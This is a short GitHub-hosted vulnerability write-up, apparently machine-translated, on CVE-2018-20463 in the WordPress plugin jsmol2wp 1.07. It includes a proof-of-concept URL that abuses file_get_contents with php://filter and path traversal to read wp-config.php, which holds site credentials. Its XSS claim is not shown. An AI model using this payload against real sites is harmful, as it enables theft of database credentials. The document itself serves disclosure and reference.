 sullo ChatGPT translation of the page that doesn't render in archive.org: 47e4c19 · 2 years ago
44 lines (31 loc) · 1.83 KB
Code Blame Raw
1 ChatGPT translation of the page that doesn't render in archive.org:
2 https://web.archive.org/web/20190915000000*/https://www.cbiu.cc/2018/12/WordPress%E6%8F%92%E4
3
4 Version: 1.07
5 Link: https://wordpress.org/plugins/jsmol2wp/
6 A simple arbitrary file read and XSS vulnerability
7
8 Arbitrary file read & SSRF(CVE-2018-20463)
9 /wp-content/plugins/jsmol2wp/php/jsmol.php 137th line
10
11 The parameter $query of file_get_contents is directly controllable, so php://filter is used to
12
13 POC:
14
15 http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
16 ?isform=true
17 &call=getRawDataFromDatabase
18 &query=php://filter/resource=../../../../wp-config.php
19